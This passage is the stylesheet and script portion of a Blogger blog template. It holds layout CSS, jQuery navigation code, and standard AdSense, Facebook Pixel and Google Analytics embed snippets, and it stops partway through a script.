.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffff00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#000000;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffff00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#000000;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffff00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#000000;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:black;background-color:#ffff00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#000000;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffff00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#000000;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffff00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffff00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffff00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:black;border:1px solid #ffff00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000;border-color:#000000}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#000000;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#000000;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffff00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffff00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffff00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #000000}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffff00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffff00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffff00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffff00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #000000;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #000000;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffff00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:24px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px;word-wrap: break-word;width:450px;}
.retitle{width: 450px;}
.resumo{width: 450px;}

.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:360px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:360px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:20px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px;word-wrap: break-word;width:360px;}
.retitle{width: 360px;}
.resumo{width: 360px;}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:260px}
#main-nav #menu-main-nav,#nav-search{width:260px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:15px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:14px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px;word-wrap: break-word; width:260px;}
.retitle{width: 260px;}
.resumo{width: 260px;}

.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZHchI3i3e7nq6uo4CYlwmjiPIqD4OpbLW0Xj4s7pHK8qd2poheswTsnTN76_KcxhhTB-HZ8-MRNp0SS924PwviicNVWv48P6W82xFcBEuv9vq_n89Y2ikM97Wx5Uafv04O6gTYf18OxE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<script type='text/javascript'>
var thumbnail_mode = "no-float" ;
summary_noimg = 400;  /* Summary length if no image*/
summary_img = 300; /* Summary length with image*/
img_thumb_height = 200; /*Image Height*/
img_thumb_width = 200; /*Image Width*/
</script>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4644367539773040",
    enable_page_level_ads: true
  });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '564909560323066');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-89781341-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89781341-2');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4644367539773040",
          enable_page_level_ads: true
     });
</script>
<script async='async' data-ad-client='ca-pub-4644367539773040' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
